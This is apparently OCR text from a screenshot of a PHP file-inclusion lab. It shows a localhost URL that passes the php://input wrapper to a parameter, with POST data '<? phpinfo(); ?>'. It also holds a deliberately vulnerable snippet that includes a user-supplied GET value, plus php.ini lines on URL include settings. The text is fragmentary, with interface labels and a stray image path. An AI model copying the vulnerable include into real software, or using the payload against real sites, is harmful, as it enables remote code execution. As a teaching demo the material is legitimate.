 INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QU
Load URL
Split URL
Execute
http://localhost:20000/index.php?chybeta=php://input
Post data
Referrer
0xHEX
Post data
<? phpinfo(); ?>
<?php
@include($_GET["chybeta"]);
echo "</br>";
show_source(__FILE__);
?>
554
555 ; Maximum number of files that can be uplo
556 max_file_uploads = 20
557
558 ;;;;;;;;;;;;;;;;;;
559 ; Fopen wrappers ;
560 ;;;;;;;;;;;;;;;;;;
561
562 ; Whether to allow the treatment of URLs (
563 allow_url_fopen = On
564
565 ; Whether to allow include/require to open
566 allow_url_include = Off
567
568 ; Define the anonymous ftp password (your
569 ;from="john@doe.com"
570
571 ; Define the User-Agent string
行 566 : 1,375 列 24 选定 0
47.8 KB
ANS